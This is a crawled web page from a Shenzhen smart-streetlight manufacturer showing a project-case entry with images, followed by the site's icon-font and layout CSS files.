

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hzzcsz.com/project-47.html
body_size: 2713
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>其他部分项目</title>
<meta name="description" content="恒展智城科技有限公司是专业研发生产各类智慧灯杆厂家，主营产品包括智慧路灯、智能路灯、综合杆、智慧城市路灯、智慧照明路灯杆、5G智慧灯杆、5G智慧路灯、多功能灯杆等，提供智慧路灯系统、智慧灯杆系统、智慧路灯方案。业务范围覆盖广东、江苏、浙江、湖南、湖北、山东、四川、河南等全国各地。">
<meta name="keywords" content="智慧路灯,智慧灯杆厂家,智能路灯厂家,综合杆厂家,智慧城市路灯,智慧照明路灯杆,5G智慧灯杆,5G智慧路灯,多功能灯杆,智慧路灯系统,智慧灯杆系统,智慧路灯方案">
<meta name="baidu-site-verification" content="codeva-S2riEbrZi6" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<link href="/assets/ky/cn/css/iconfont.css" rel="stylesheet" type="text/css">
<link href="/assets/ky/cn/css/style.css" rel="stylesheet" type="text/css">
<link href="/assets/ky/cn/css/sj.css" rel="stylesheet" type="text/css">
<script src="/assets/ky/cn/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/assets/ky/cn/js/tpgd.js" type="text/javascript"></script>
<script src="/assets/ky/cn/js/zdy.js" type="text/javascript"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a0af35568cf0baf0fb4f90f2baf1e41";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<script>$('body').css('opacity', 0);</script>
<div class="top_h w1200 clear">
  <div class="logo"><a href="/"><img src="/uploads/20220606/b33e70a81475f416ed875e3a43cc0959.png" alt="恒展智城科技有限公司"></a></div>
  <div class="top_lx pc"><span class="iconfont icon-dianhua-xianxingyuankuang"></span>
    <p><span>咨询热线：</span>13267032178</p>
  </div>
</div>
<div class="dh_tx"><i></i></div>
<div class="dh sj_dh2">
  <ul class="w1200">
    <li>
    <p><a href="/">首页</a></p>
        </li>
    <li>
    <p><a href="/about.html">关于我们</a></p>
        <div class="dh_fl">
      <ul>
                <li><a href="/about/11.html">公司简介</a></li>
                <li><a href="/about/12.html">荣誉资质</a></li>
              </ul>
    </div>
        </li>
    <li>
    <p><a href="/product.html">产品中心</a></p>
        <div class="dh_fl">
      <ul>
                <li><a href="/product/21.html">智慧路灯</a></li>
                <li><a href="/product/33.html">太阳能路灯</a></li>
                <li><a href="/product/22.html">软件平台</a></li>
              </ul>
    </div>
        </li>
    <li>
    <p><a href="/solution.html">解决方案</a></p>
        <div class="dh_fl">
      <ul>
                <li><a href="/solution/18.html">智慧路灯解决方案</a></li>
                <li><a href="/solution/19.html">智慧城市</a></li>
              </ul>
    </div>
        </li>
    <li class="on">
    <p><a href="/project.html">工程案例</a></p>
        </li>
    <li>
    <p><a href="/news.html">新闻动态</a></p>
        <div class="dh_fl">
      <ul>
                <li><a href="/news/36.html">行业动态</a></li>
                <li><a href="/news/35.html">公司新闻</a></li>
                <li><a href="/news/37.html">路灯知识</a></li>
              </ul>
    </div>
        </li>
    <li>
    <p><a href="/contact.html">联系我们</a></p>
        </li>
      </ul>
</div>
<div class="bat"><img src="/uploads/20240821/6dd310a7e6ce0efd8f4c315eacbed248.jpg" alt="工程案例"></div>
<div class="ny_dqlj">
  <div class="w1200 clear">
    <div class="l"> <em></em> <span>当前位置：</span> <a href="/">首页</a>  <i></i><a href="/project.html" class="on">工程案例</a>  </div>
  </div>
</div>
<div class="ny_f2_bg">
  <div class="ny_f2_bg2">
    <div class="ny_f2 w1200">
      <dl class="clear">
              </dl>
    </div>
  </div>
</div>
<!-- 案例详情 -->
<div class="nt_st clear">
    <div class="ny_tw_bt w1200">
        <div class="h3">其他部分项目</div>
        <p><span class="iconfont icon-biaoqian"></span>工程案例        <span class="line">|</span><span class="iconfont icon-ic_calendar"></span>2022-06-13        <span class="line">|</span><span class="iconfont icon-renyuan"></span>恒展智城</p>
    </div>
    <div class="ny_tw w1200"><img src="/uploads/20220613/cb2f9fb575ca95922991a2171284cdc3.jpg" alt="" width="100%" /><br /><br /><img src="/uploads/20220613/331aae3d04a8047b83ae52e72a55b28f.jpg" alt="" width="100%" /></div>
    <div class="view-page2 w1200 clear">
        <div class="prev">
            <a href="/project-35.html">上一条：广州番禺项目</a>        </div>
        <div class="next">
            下一条：没有了        </div>
    </div>
</div>
<div class="foot_bg">
        <div class="foot_xx w1200 clear">
                <div class="foot_dh pc">
            <div class="ml1"><a href="/about.html">关于我们</a></div>
                        <div class="ml2"><a href="/about/11.html">公司简介</a></div>
                        <div class="ml2"><a href="/about/12.html">荣誉资质</a></div>
                    </div>
                <div class="foot_dh pc">
            <div class="ml1"><a href="/product.html">产品中心</a></div>
                        <div class="ml2"><a href="/product/21.html">智慧路灯</a></div>
                        <div class="ml2"><a href="/product/22.html">软件平台</a></div>
                    </div>
                <div class="foot_dh pc">
            <div class="ml1"><a href="/solution.html">解决方案</a></div>
                        <div class="ml2"><a href="/solution/18.html">智慧路灯解决方案</a></div>
                        <div class="ml2"><a href="/solution/19.html">智慧城市</a></div>
                    </div>
                <div class="foot_dh pc">
            <div class="ml1"><a href="/project.html">工程案例</a></div>
                    </div>
                <div class="foot_dh pc">
            <div class="ml1"><a href="/news.html">新闻动态</a></div>
                        <div class="ml2"><a href="/news/36.html">行业动态</a></div>
                        <div class="ml2"><a href="/news/35.html">公司新闻</a></div>
                        <div class="ml2"><a href="/news/37.html">路灯知识</a></div>
                    </div>
                <div class="foot_lx">
            <div class="ml1"><a href="/contact.html">联系我们</a></div>
            <div class="ml3"><i class="iconfont icon-zuoji1"></i>13267032178</div>
            <div class="ml3"><i class="iconfont icon-youxiang"></i>yanwei@hzzcsz.com</div>
            <div class="ml3"><i class="iconfont icon-weizhi"></i>深圳市宝安区福永街道凤凰社区兴业三路3号101、201</div>
        </div>
        <div class="foot_ewm pc"><img src="/uploads/20220613/ad2b92d8bec01f560017c46bb6d1afa3.png" alt="恒展智城科技有限公司">
            <p>关注微信公众号</p>
        </div>
    </div>
    <div class="bqsy">Copyright &copy; 2022 恒展智城科技有限公司 <a style="color: #ff0000; font-size: 12px;" href="https://beian.miit.gov.cn" target="_blank" rel="noopener"><strong>粤ICP备2022068694号</strong></a><br>智慧灯杆生产厂家,想了解我们相关产品供应商,定制报价,采购价格,哪家好请联系我们.</div>
</div>
<div class="kefu sj">
    <ul>
        <li><a href="tel:13267032178"><i class="iconfont icon-rexiandianhua-shouye"></i><span
                    class="kfbt">咨询热线</span><span class="kfbt2 sj">拨打电话</span></a>
            <div class="kfdh">
                <p>13267032178}</p>
            </div>
        </li>
        <li><a
                href="https://p.qiao.baidu.com/cps/chat?siteId=18266614&userId=41522095&siteToken=cd00804311502ed74d707429f0462f46"><i
                    class="iconfont icon-shouqianzixun"></i><span class="kfbt">在线咨询</span><span
                    class="kfbt2 sj">咨询</span></a>
            <div class="kfdh yx">
                <p>yanwei@hzzcsz.com</p>
            </div>
        </li>
        <li class="pc"><a href="javascript:void(0);"><i class="iconfont icon-weixin4"></i><span
                    class="kfbt">关注我们</span></a>
            <div class="weixin"><img src="/uploads/20220613/ad2b92d8bec01f560017c46bb6d1afa3.png" alt="恒展智城科技有限公司"></div>
        </li>
        <li class="pc" onclick="goTop();"><i class="iconfont icon-fanhuidingbu"></i><span class="kfbt">返回顶部</span></li>
    </ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hzzcsz.com/assets/ky/cn/css/iconfont.css
body_size: 770
content:
@font-face {
  font-family: "iconfont"; /* Project id 3423731 */
  src: url('//at.alicdn.com/t/font_3423731_ak9jicyhka.woff2?t=1654393199141') format('woff2'),
       url('//at.alicdn.com/t/font_3423731_ak9jicyhka.woff?t=1654393199141') format('woff'),
       url('//at.alicdn.com/t/font_3423731_ak9jicyhka.ttf?t=1654393199141') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-lianxiren:before {
  content: "\e953";
}

.icon-youxiang3-copy:before {
  content: "\eab0";
}

.icon-chuanzhen1:before {
  content: "\e6b1";
}

.icon-youxiang3:before {
  content: "\e62e";
}

.icon-phoneLoudspeaker:before {
  content: "\e969";
}

.icon-V:before {
  content: "\e704";
}

.icon-w_dizhi-:before {
  content: "\e66e";
}

.icon-shouqianzixun:before {
  content: "\e62c";
}

.icon-link:before {
  content: "\e618";
}

.icon-zuoji1:before {
  content: "\e60c";
}

.icon-dingweiweizhi:before {
  content: "\e6b5";
}

.icon-weizhi:before {
  content: "\e63b";
}

.icon-youxiang1:before {
  content: "\e908";
}

.icon-dianhua1:before {
  content: "\e608";
}

.icon-youxiang:before {
  content: "\e612";
}

.icon-dingwei:before {
  content: "\e61c";
}

.icon-shouhuomengxiang:before {
  content: "\e667";
}

.icon-kuaiyichou-mengxiang:before {
  content: "\e7e5";
}

.icon-chuangxin:before {
  content: "\e645";
}

.icon-zhihuihuanbao_huanbaoyanghu:before {
  content: "\e621";
}

.icon-biaoqian:before {
  content: "\e6a9";
}

.icon-jiashuliang:before {
  content: "\e633";
}

.icon-ic_calendar:before {
  content: "\e610";
}

.icon-reduce:before {
  content: "\e604";
}

.icon-gengduo1:before {
  content: "\e63e";
}

.icon-angle-down:before {
  content: "\e600";
}

.icon-zuo:before {
  content: "\e601";
}

.icon-next:before {
  content: "\e68b";
}

.icon-daohang:before {
  content: "\e642";
}

.icon-riqi:before {
  content: "\e7bc";
}

.icon-yuan:before {
  content: "\e607";
}

.icon-guanbi:before {
  content: "\e71f";
}

.icon-sousuo:before {
  content: "\e89d";
}

.icon-renyuan:before {
  content: "\e689";
}

.icon-gengduo1-copy:before {
  content: "\eaaf";
}

.icon-dianhua-xianxingyuankuang:before {
  content: "\e8bc";
}

.icon-sousuo1:before {
  content: "\e602";
}

.icon-shouji:before {
  content: "\e63a";
}

.icon-zuoji:before {
  content: "\e6d0";
}

.icon-dizhi:before {
  content: "\e60a";
}

.icon-24px:before {
  content: "\e603";
}

.icon-download:before {
  content: "\e61f";
}

.icon-chuanzhen:before {
  content: "\e660";
}

.icon-qq:before {
  content: "\e62b";
}

.icon-weixin4:before {
  content: "\e616";
}

.icon-rexiandianhua-shouye:before {
  content: "\e6fe";
}

.icon-fanhuidingbu:before {
  content: "\e63f";
}

.icon-xiangsujiantou-shang:before {
  content: "\e652";
}


--- FILE ---
content_type: text/css
request_url: https://www.hzzcsz.com/assets/ky/cn/css/style.css
body_size: 6359
content:
*{border:0; margin:0; padding:0; outline:0; box-sizing:border-box;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,input,fieldset,legend,button,textarea,div,img{border:0 none; margin:0; padding:0; box-sizing:border-box; outline:0;}
body,textarea,input,button,select,keygen,legend{font:14px/1.5;color:#666;outline:0;font-family:'Microsoft YaHei', 'Microsoft YaHei UI', 'WenQuanYi Micro Hei', Arial, sans-serif;font-style: normal;}
html,body{width:100%; position:relative;height:100%;}
.bodyw,.body_st{height:100%;}
body{overflow-x:hidden;}
h1,h2,h3,h4,h5,h6{font-weight:normal;}
em{font-style:normal;}
ul,li,ol{list-style:none;}

/** 重置超链接元素 **/
a{text-decoration:none;color:#666;}
a:hover{color:#2c7fe7;}

/** 重置图片元素 **/
.fl{float:left;}
.fr{float:right;}
.l{ float:left;}
.r{ float:right;}

/** 重置表格元素 **/
table{border-collapse:collapse;}
.clear:after{content:"."; display:block; height:0; visibility:hidden; clear:both; overflow:hidden;}
.w95{ width:95%;margin:auto;}
.w1600{ width:1600px;max-width: 95%; margin:auto;}
.w1200{ width:1200px;max-width: 95%; margin:auto;}


.logo{ float:left;}
.logo img{ display:block; height:120px; box-sizing:border-box; padding:25px 0;}
/*.top_ss{ float:right;margin-right: 50px; width:365px; margin-top:32px;}
.top_ss form{ display:block; width:100%; height:35px; box-sizing:border-box; background:#eee; padding:1px 1px 1px 1px; position:relative;}
.top_ss form input{ display:block; width:100%; height:33px; box-sizing:border-box; background:#fff; padding:0 10px; font-size:12px;line-height: 33px;}
.top_ss form a{ position:absolute; top:0; right:0; width:55px;background:#2c7fe7;font-size: 20px;line-height: 35px;text-align: center;color: #fff;}
.top_ss .top_ss_t a{ float:left; margin-right:10px; font-size:12px; line-height:30px; color:#666;}*/
.top_lx{float:right;font-size:24px; line-height:24px; color:#2c7fe7;position: relative;margin-top: 30px;padding-left: 58px;}
.top_lx span.iconfont{font-size: 36px;line-height: 50px;color: #fff;position: absolute;left:0;top: 0;width: 50px;height: 50px;background: #e62129;border-radius: 5px;text-align: center;}
.top_lx p{font-size: 30px;line-height: 30px;color: #e62129;font-family:Arial, sans-serif;font-weight: bold;}
.top_lx p span{font-size: 14px;line-height: 14px;color: #333;font-family:'Microsoft YaHei', 'Microsoft YaHei UI', 'WenQuanYi Micro Hei', Arial, sans-serif;display: block;padding-bottom: 6px;font-weight: normal;}

.dh_tx{position: absolute;top:120px;}
.dh_tx i{position: absolute;top: 0; height:60px;-webkit-transition:0.5s;transition:0.5s;background: #2c7fe7;}
/*.dh_tx i:after{content: "";position: absolute;left: 45px;bottom: 0;right: 45px; -webkit-transition:0.5s;transition:0.5s;border-bottom: 2px solid #2c7fe7;}*/
.dh{background: #265aad;}
.dh ul{display: flex;align-items: center;justify-content: center;}
.dh ul li{float: left;position: relative;z-index: 1;width: 14.285%;}
.dh ul li p a{display: block;font-size: 16px;line-height: 60px;color: #fff;text-align: center;-webkit-transition:0.5s;transition:0.5s;text-align: center;}
.dh ul li:hover p a{color: #fff;}
.dh ul li.on p a{color: #fff;}
.dh ul li .dh_fl{position: absolute;left: 0;top: 60px;width: 100%;display: none;}
.dh ul li .dh_fl ul{display: block;}
.dh ul li .dh_fl ul li{width: 100%;margin-top: 1px;background: #2c7fe7;}
.dh ul li .dh_fl ul li a{display: block;text-align: center;font-size: 14px;line-height: 46px;color: #fff;-webkit-transition:0.5s;transition:0.5s;}
.dh ul li .dh_fl ul li:hover a{color: #fff;background: #265aad;}

.banner{ width:100%; overflow:hidden;position:relative;}
.banner ul{ position:relative; width:10000%;}
.banner ul li{ float:left; width:1%; overflow:hidden;position: relative;}
.banner ul li a{display: block;height: 100%;}
.banner ul li img{display:block;width:1920px;position: relative;left: 50%;margin-left: -960px;}
.bandd{ position:absolute; left:0; bottom:3%; width:100%; text-align:center; z-index:5;}
.bandd span{z-index:2;cursor:pointer;margin:0 5px;display:inline-block;width:50px;height:2px;zoom:1;position:relative;-webkit-transition:0.5s;transition:0.5s;background: #fff;}
.bandd span.on{background:#2c7fe7;}
.banz,.bany{ position:absolute; top:0; width:15%; height:100%; opacity:0;  -webkit-transition:0.5s;transition:0.5s; cursor:pointer; z-index:5;font-size: 32px;line-height:100%;text-align: center;color: #fff;}
.banz{ left:0;}
.bany{ right:0;}
.banz:before,.bany:before{position: absolute;top: 50%;left: 50%; -webkit-transform:scale(1,1.5) translate(-50%, -50%);transform:scale(1,1.5) translate(-50%, -50%) ;}
.banner .bany:before{-webkit-transform:scale(1,1.5) translate(-50%, -50%) rotate(180deg);transform:scale(1,1.5) translate(-50%, -50%) rotate(180deg);}
.banner:hover .banz,.banner:hover .bany{ opacity:1;}


.sy_bt{text-align: center;}
.sy_bt .p1{font-size: 36px;line-height: 36px;font-weight: bold;color: #161616;}
.sy_bt .p2{font-size: 14px;line-height: 14px;color: #666;padding-top: 20px;}
.sy_bt.fff .p1{color: #fff;}
.sy_bt.fff .p2{color: #fff;}


.sy_cp{padding:80px 0 60px;background: #f1f3f5;}
.sy_cpfl{margin-top: 50px;}
.sy_cpfl ul{display: flex;align-items: center;justify-content: center;}
.sy_cpfl ul li{width: 15.833%;margin: 0 1% 0 0;}
.sy_cpfl ul li:nth-child(4n){margin-right: 0;}
.sy_cpfl ul li a{display: block;background: #fff;font-size: 14px;line-height: 46px;color: #333;text-align: center;border-radius: 5px;-webkit-transition:0.5s;transition:0.5s;}
.sy_cpfl ul li.on a,.sy_cpfl ul li a:hover{background: #2c7fe7;color: #fff;}
.sy_cplb ul{margin-top: 30px;}
.sy_cplb ul li{float: left;width:23.5%;margin:0 2% 2% 0;-webkit-transition:0.5s;transition:0.5s;position: relative;border-radius: 5px;overflow: hidden;}
.sy_cplb ul li:nth-child(4n){margin-right: 0;}
.sy_cplb ul li .img{overflow: hidden;}
.sy_cplb ul li .img img{display: block;width: 100%;-webkit-transition:0.5s;transition:0.5s;}
.sy_cplb ul li:hover .img img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.sy_cplb ul li .h1{font-size: 14px;line-height: 20px;color: #fff;-webkit-transition:0.5s;transition:0.5s;text-align: center;padding:10px 0 10px;position: absolute;left: 0;bottom: 0;right: 0;background: rgba(0, 0, 0, 0.5);}
.sy_cplb ul li:hover .h1{background: rgb(38,90,173,0.8);}

.sy_al{padding: 80px 0 0;}
@media screen and (min-width:1200px) {
.sy_al ul{width: 1000%;margin-top: 50px;}
.sy_al ul li{ float:left; width:2.5%; height:600px; overflow:hidden; -webkit-transition:0.5s;transition:0.5s; background:#000; position:relative;}
.sy_al ul li a{ display:block;}
.sy_al ul li .sy_al_img img{ display:block; width:800px; height:600px; position:relative; left:50%; margin-left:-400px;opacity:1;-webkit-transition:0.5s;transition:0.5s;}
.sy_al ul li.on{width:3.4%;background:#265aad;}
.sy_al ul li.of{width:2.2%;}
.sy_al ul li.on .sy_al_img img{ opacity:0.2;}
.sy_al ul li .sy_al_txt{position:absolute; left:50%; top:50%;width: 80%; -webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:0.5s;transition:0.5s;}
.sy_al ul li .sy_al_txt span{ display:block;}
.sy_al ul li .sy_al_txt span img{ display:block; width:60px; height:60px; margin:auto;}
.sy_al ul li .sy_al_txt p{ font-size:24px; line-height:24px; color:#FFF; text-align:center;margin-top: 15px;}
.sy_al ul li .sy_al_txt .sy_al_ms{ font-size:14px; line-height:24px; color:#FFF; text-align:center;margin-top: 15px;height:0px;overflow: hidden;opacity:0;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s;}
.sy_al ul li.on .sy_al_txt .sy_al_ms{height: 96px;opacity:1;-webkit-transition:all 0.5s ease-out 0.5s;transition:all 0.5s ease-out 0.5s;}
.sy_al ul li.on .sy_al_txt{}
}


.sy_xw{padding: 80px 0 50px;}
.sy_xw_nr{ padding-top:50px;}
.sy_xw_nr_l{ float:left; width:48%;}
.sy_xw_nr_l .h1{ height:380px; overflow:hidden; position:relative;}
.sy_xw_nr_l .h1 img{ display:block; width:100%; min-height:100%;-webkit-transition:0.5s;transition:0.5s;}
.sy_xw_nr_l:hover .h1 img{ -webkit-transform:scale(1.1);transform:scale(1.1);}
.sy_xw_nr_l .h1 span{ position:absolute; left:0; bottom:0; font-size:14px; line-height:20px; color:#fff; background:rgba(0,0,0,0.5); padding:5px 10px;}
.sy_xw_nr_l:hover .h1 span{ background:rgba(0, 101, 209, 0.5);}
.sy_xw_nr_l .h2{ font-size:16px; line-height:16px; color:#333;overflow: hidden;text-overflow:ellipsis;white-space: nowrap; padding-top:20px;font-weight: bold;}
.sy_xw_nr_l .h3{ font-size:14px; line-height:24px; color:#666;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2;overflow: hidden;margin-top: 10px;}
.sy_xw_nr_l:hover .h2{color:#2c7fe7;}
.sy_xw_nr_r{ float:right; width:48%;}
.sy_xw_nr_r_fl{border-bottom:1px solid #eee;padding-bottom: 5px;}
.sy_xw_nr_r_fl ul li{ float:left;width: 160px;}
.sy_xw_nr_r_fl ul li a{ display:block; font-size:20px; line-height:40px; color:#333;text-align: center;font-weight: bold;}
.sy_xw_nr_r_fl ul li.on a{color:#fff;background: #2c7fe7;}
.sy_xw_nr_r_lb{ padding-top:30px;}
.sy_xw_nr_r_spz{ display:none;}
.sy_xw_nr_r_spz_tt{ position:relative; padding-bottom:20px; border-bottom:1px solid #eee;}
.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h1{ font-size:16px; line-height:20px; color:#333;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-weight: bold;}
.sy_xw_nr_r_spz_tt:hover .sy_xw_nr_r_spz_tt_txt .h1{color:#2c7fe7;}
.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h2{ font-size:14px; line-height:24px;color:#666;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2;overflow: hidden; padding-top:10px;}
.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h3{ font-size:14px; line-height:24px; color:#999;padding-top:10px;}
.sy_xw_nr_r_spz ul{ padding-top:15px;}
.sy_xw_nr_r_spz ul li{margin-bottom: 10px;}
.sy_xw_nr_r_spz ul li a{ display:block; position:relative; padding:0 100px 0 12px; background:url(../img/ly_li.png) left center no-repeat; font-size:16px; line-height:40px; color:#666;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.sy_xw_nr_r_spz ul li a span{ position:absolute; right:0; top:0; font-size:14px; line-height:40px; color:#999;}
.sy_xw_nr_r_spz ul li a:hover{ color:#2c7fe7;}

.sy_gy_bg{background:#f1f3f5;padding: 80px 0;}
.sy_gy{}
.sy_gy .sy_gy_r{float: right;width: 45.714%;position: relative;overflow: hidden;cursor: pointer;}
.sy_gy .sy_gy_r img{display: block;width: 100%;-webkit-transition:0.5s;transition:0.5s;}
.sy_gy .sy_gy_r:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.sy_gy .sy_gy_l{float: left;width:50%;}
.sy_gy .sy_gy_l .ml1{font-size: 36px;line-height: 36px;font-weight: bold;color: #2c7fe7;}
.sy_gy .sy_gy_l .ml2{font-size: 14px;line-height: 20px;color: #666;padding-top: 15px;}
.sy_gy .sy_gy_l .ml2:after{content: "";display: block;width: 50px;height: 3px;background: #2c7fe7;margin-top: 18px;}
.sy_gy .sy_gy_l .ml3{font-size: 14px;line-height: 30px;color: #666;padding-top: 20px;}
.sy_gy .sy_gy_l .ml4{display: block;font-size: 14px;line-height: 40px;width: 150px;color: #fff;margin-top: 30px;border-radius: 5px;text-align: center;background: #2c7fe7;}
.sy_gy .sy_gy_l .ml4:hover{background: #e62129;}
.sy_gy_bg .tb{margin: 30px auto 0;width: 100%;}
.sy_gy_bg .tb ul{display: flex;align-items: center;justify-content: space-between;}
.sy_gy_bg .tb ul li{float: left;width:135px;height: 135px;background:#fff;border-radius:5px;padding-top: 35px;}
.sy_gy_bg .tb ul li:nth-child(4n){margin-right: 0;}
.sy_gy_bg .tb ul li .m1{font-size: 36px;line-height: 36px;color: #2c7fe7;text-align: center;}
.sy_gy_bg .tb ul li .m2{font-size: 14px;line-height: 30px;color: #666;text-align: center;margin-top: 5px;}
.sy_gy_bg .tb ul li:hover{background:#2c7fe7;}
.sy_gy_bg .tb ul li:hover .m1{color:#fff;}
.sy_gy_bg .tb ul li:hover .m2{color:#fff;}

.foot_bg{background:url(../img/foot_bg.jpg) center no-repeat;background-size:cover;}
.foot_yqlj{border-bottom: 1px solid rgba(255,255,255,0.1);position: relative;padding: 17px 0 16px 95px;}
.foot_yqlj .ml1{position: absolute;left: 0;top: 16px;font-size: 14px;line-height: 28px;color: #fff;font-weight: bold;}
.foot_yqlj .ml2 a{float: left;margin-right: 20px; font-size: 14px;line-height: 28px;color: #fff;}
.foot_yqlj .ml2 a:hover{color:#e62129;}
.foot_xx{}
.foot_xx .foot_dh{float: left;margin-right: 60px;margin-top: 40px;max-width: 300px;}
.foot_xx .foot_dh .ml1{padding-bottom: 20px;position: relative;margin-bottom: 15px;}
.foot_xx .foot_dh .ml1:after{content: "";position: absolute;bottom: 0;left: 0;width: 30px;height: 2px;background: #fff;}
.foot_xx .foot_dh .ml1 a{font-size: 16px;line-height: 16px;color: #fff;font-weight: bold;}
.foot_xx .foot_dh .ml2 a{font-size: 14px;line-height: 32px;color:#fff;}
.foot_xx .foot_dh .ml2 a:hover{color:#e62129;}
.foot_xx .foot_lx{float:right;margin-top: 40px;max-width: 300px;}
.foot_xx .foot_lx .ml1{padding-bottom: 20px;position: relative;margin-bottom: 15px;}
.foot_xx .foot_lx .ml1:after{content: "";position: absolute;bottom: 0;left: 0;width: 30px;height: 2px;background: #fff;}
.foot_xx .foot_lx .ml1 a{font-size: 16px;line-height: 16px;color: #fff;font-weight: bold;}
.foot_xx .foot_lx .ml3{font-size: 14px;line-height: 32px;color:#fff;}
.foot_xx .foot_lx .ml3 i,.foot_xx .foot_lx .ml3 em{font-size: 14px;padding-right: 10px;}
.foot_xx .foot_ewm{float: right;margin-top: 38px;margin-right: 50px;}
.foot_xx .foot_ewm img{display: block;width: 120px;background: #fff;padding: 5px;border-radius: 5px;}
.foot_xx .foot_ewm p{font-size: 14px;line-height: 24px;color: #fff;text-align: center;padding-top: 7px;}
.bqsy{border-top: 1px solid rgba(255,255,255,0.1);padding: 17px 0;font-size: 14px;line-height: 24px;color: #fff;text-align: center;margin-top: 40px;}
.bqsy .gswj{margin-left:60px;vertical-align: bottom;}



.bat{overflow: hidden;position: relative;}
.bat img{display: block;width: 1920px;position: relative;left: 50%;margin-left: -960px;}

.ny_dqlj{padding: 5px 0;border-bottom: 1px solid #eee;background: #fff;}
.ny_dqlj .l{}
.ny_dqlj .l em{float: left; width:14px;height:50px;margin-right:5px;background:url(../img/home.png) no-repeat center;}
.ny_dqlj .l i{float: left;width:10px;height:50px;margin:0 5px;background:url(../img/sNav_icon.png) no-repeat center;}
.ny_dqlj .l span{float: left;font-size:14px;color:#666;line-height: 50px;}
.ny_dqlj .l a{float: left;font-size:14px;color:#666;line-height: 50px;}
.ny_dqlj .l a:hover{color:#2c7fe7;}
.ny_dqlj .l a.on{color:#2c7fe7;}

.ny_f2{text-align: center;padding-top: 50px;}
.ny_f2 dl{font-size: 0;}
.ny_f2 dl dd{display: inline-block;margin:0 8px;}
.ny_f2 dl dd a{display: block;padding: 0 50px;text-align: center;font-size: 14px;line-height: 44px;color: #333; background: #f1f3f5;-webkit-transition:0.5s;transition:0.5s;border-radius: 3px;}
.ny_f2 dl dd.on a{color:#fff;background:#2c7fe7;}
@media screen and (min-width:1200px) {.ny_f2 dl dd a:hover{color:#fff;background:#2c7fe7;}}
.ny_f2_bg{height: 94px;}
.ny_f2_bg2{width: 100%;background: #ffff;z-index: 6;}
.ny_f2_bg2.on{border-bottom: 1px solid #eee;}
.ny_f2_bg2.on .ny_f2{padding: 30px 0;}

.nt_st{padding: 50px 0 80px;}
.ny_bt{font-size: 30px;line-height: 30px;color: #333;text-align: center;}
.ny_gy_txt{display: flex;align-items: center;justify-content: center;background: #f6f6f6;border-radius: 5px;overflow: hidden;}
.ny_gy_txt .img{width: 50%;}
.ny_gy_txt .img img{display: block;width: 100%;}
.ny_gy_txt .txt{width: 50%;padding: 5%;font-size: 14px;line-height: 30px;color: #666;}
.ny_gy_txt .txt .ml1{font-size: 30px;line-height: 30px;color: #333;}
